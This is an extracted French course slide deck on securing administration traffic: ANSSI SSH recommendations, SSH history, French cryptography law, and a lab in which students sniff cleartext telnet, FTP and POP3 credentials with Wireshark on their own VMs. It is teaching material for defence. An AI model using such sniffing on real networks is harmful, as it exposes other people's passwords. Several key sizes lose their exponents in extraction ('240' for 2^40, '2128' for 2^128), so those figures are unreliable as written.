# **Sécurité des flux d'administration**

10/02/2023

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application SSHv1 vs SSHv2**
	- **2-3 Authentification**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**
- **5-Attaque MITM et sécurisation**
- **6-Conclusion**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application SSHv1 vs SSHv2**
	- **2-3 Authentification**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**
- **5-Attaque MITM et sécurisation**
- **6-Conclusion**

- **0- Ressources**
- **1- La problématique**

Pratique

 $\frac{4}{3}$  /  $\frac{4}{3}$  /  $\frac{4}{3}$  /  $\frac{4}{3}$ 

- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application SSHv1 vs SSHv2 Au fil de la session : Rx : Recommandation ANSSI**
	- **2-3 Authentification**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- Pratique **• 3- Synchronisation de fichiers : rsync**
- **5-Attaque MITM et sécurisation** Pratique
- **6-Conclusion**

#### **Recommandations relatives à l'administration sécurisée des systèmes d'information – ANSSI- PA-022 11/05/2021**

**<https://www.ssi.gouv.fr/guide/securiser-ladministration-des-systemes-dinformation/>**

#### **Note technique Recommandations pour un usage sécurisé d'(Open)SSH DAT-NT-007/ANSSI/SDE/NP 17/08/2015**

**<https://www.ssi.gouv.fr/administration/guide/recommandations-pour-un-usage-securise-dopenssh/>**

**The Secure Shell (SSH) Protocol Architecture - RFC 4251 - Jan 2006 The Secure Shell (SSH) Transport Layer Protocol- RFC 4253 - Jan 2006 The Secure Shell (SSH) Authentication Protocol - RFC 4252 - Jan 2006 The Secure Shell (SSH) Connection Protocol - RFC 4254 - Jan 2006**



### **Ressources**

**SSH, The Secure Shell: The Definitive Guide, 2nd Edition by Daniel J. Barrett, Richard E. Silverman, Robert G. Byrnes Ed O'Reilly Media, Inc. - 2005 ISBN: 9780596008956**

**Security of Interactive and Automated Access Management Using Secure Shell (SSH) - 2015 - Tatu Ylonen - Paul Turner - Karen Scarfone - Murugiah Souppaya https://nvlpubs.nist.gov/nistpubs/ir/2015/nist.ir.7966.pdf**







- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**
- **4- Conclusion**

# **La problématique**





**1- Ouverture des sessions utiliateurs** 

- **Lancer VirtualBox et démarrer les VM client01 , eve , serveur01**
- **Sur la VM client01 ouvrir une session utilisateur alice et lancer un terminal**

**1- Ouverture des sessions utiliateurs** 

- **Lancer VirtualBox et démarrer les VM client01 , eve , serveur01**
- **Sur la VM client01 ouvrir une session utilisateur alice et lancer un terminal**

**Mot de passe un peu pénible ?**

#### https://xkcd.com/936/



TO REMEMBER, BUT EASY FOR COMPUTERS TO GUESS.

**1- Ouverture des sessions utiliateurs** 

- **Lancer VirtualBox et démarrer les VM client01 , eve , serveur01**
- **Sur la VM client01 ouvrir une session utilisateur alice et lancer un terminal**



- **1- Ouverture des sessions utiliateurs** 
	- **Lancer VirtualBox et démarrer les VM client01 , eve , serveur01**
	- **Sur la VM client01 ouvrir une session utilisateur alice et lancer un terminal**
	- **Sur la VM eve ouvrir une session utilisateur eve et lancer Wireshark interface enp0s8** 
		- **Follow TCP Stream / tcp.stream eq 0**
- **2- Depuis client01 , effecter un telnet serveur01 Observer depuis eve**
- **3- Depuis client01 , effecter un ftp serveur01 Utilisateur anonymous / Pass <votre email>**
- **4- Depuis client01 , effecter un** 
	- **telnet serveur01 pop3**  USER bob PASS \*\*\*\*\*\*\* I TST TOP 1 15 TOP 2 15 QUIT

# **La problématique**



**Analyse de trames Ethernet distants . R2 : SSH doit être utilisé en lieu et place de protocoles historiques (TELNET, RSH, RLOGIN) pour des accès shell** 

**R3 : Les serveurs d'accès distants TELNET, RSH, RLOGIN** tream <sub>e</sub> concerne à décede anomine .<br>**doivent être désinstallés du système .** 

15 / 140 R4 : SCP ou SFTP doivent être utilisés en lieu et place de **protocoles historiques (RCP, FTP) pour du transfert ou du téléchargement de fichiers.** 

- **0- Ressources**
- **1- La problématique**

### ● **2- SSH**

### **2-0 Historique**

- **2-1 Chiffrement**
- **2-2 Application**
- **2-3 Authentification**
- **2-4 Usage**
- **2-5 Transferts de fichiers**
- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

16 / 140

● **4- Conclusion**

### **Historique**



**SSH-1 1995 Tatu Ylönen , chercheur Helskinki University of Technology**

Source https://www.ssh.com

**Le piratage du réseau de l'Université avec une écoute du réseau permet aux pirates de consituer une base de données de mots de passe.** 

> **1995 Création de SSH Communications Security** *"SSH grants licenses free-of-charge to universities for the use of SSH Secure Shell among staff, faculty membersand students"*

### **Historique**

**SSH-1 1995**

**Novembre 2000 sftp** 

**OpenSSH 1999 Ecriture par développeurs OpenBSD**

**Juin 2000 OpenSSH 2.0 intégré dans OpenBSD 2.7** 



### **Historique Evolution de la législation en France :**

**→ fev 1998 : autorisation nécessaire pour tout emploi de mécanisme de chiffrement.**

**→ 23 mars 1998 : l'usage de logiciel à clé de chiffrement d'une entropie supérieure à 240 est libre sous condition de déclaration et d'enregistrement auprès du SCSSI.**

**→ 17 mars 1999 : cette mesure passe aux algorithmes à clef 2128 .**

### **Historique Evolution de la législation en France :**

**→ fev 1998 : autorisation nécessaire pour tout emploi de mécanisme de chiffrement.**

**→ 23 mars 1998 : l'usage de logiciel à clé de chiffrement d'une entropie supérieure à 240 est libre sous condition de déclaration et d'enregistrement auprès du SCSSI.**

**→ 17 mars 1999 : cette mesure passe aux algorithmes à clef 2128 .**

Mais par défaut SSH v1.5 utilise le chiffrement 3-DES considéré comme un chiffrement sur 168 bits.

Le SSH 1.5 prévoit que le 3-DES est l'algorithme commun. Il n'est pas négocié, et il est le repli obligatoire en cas d'échec d'un autre algorithme : il est impossible à supprimer.

La distribution Unix standard comporte également Blowfish qui utilise des clés 256 bits.

### **Historique**

**SSF 2000 SSH-1 1995 OpenSSH 1999**



Institut de recherche mathématique de Rennes MR CNRS 6625

**« SSF est une adaptation de la suite publique « SSH Unix » , destinée à l'usage sur le territoire français en conformité avec la législation française concernant la cryptologie. SSF-128 esst un produit dont la taille de l'espace de clé est limitée à 2128 et dont l'usage est libre ( les utilisateurs n'ont aucune démarche à effectuer) .** 

**Il a fait l'objet de la déclaration n°9908271 auprès du SSCI . »**

21 / 140 SSCI Service central de la sécurité des systèmes d'informations 2002 DCSSI Direction centrale de la sécurité des systèmes d'informations 2009 ANSSI Autorité nationale de sécurité des systèmes d'information

### **Historique Evolution de la législation en France :**

**→ fev 1998 : autorisation nécessaire pour tout emploi de mécanisme de chiffrement.**

**→ 23 mars 1998 : l'usage de logiciel à clé de chiffrement d'une entropie supérieure à 240 est libre sous condition de déclaration et d'enregistrement auprès du SCSSI.**

- **→ 17 mars 1999 : cette mesure passe aux algorithmes à clef 2128 .**
- **→ 21 juin 2004 : L'utilisation des moyens de cryptologie est libre.**

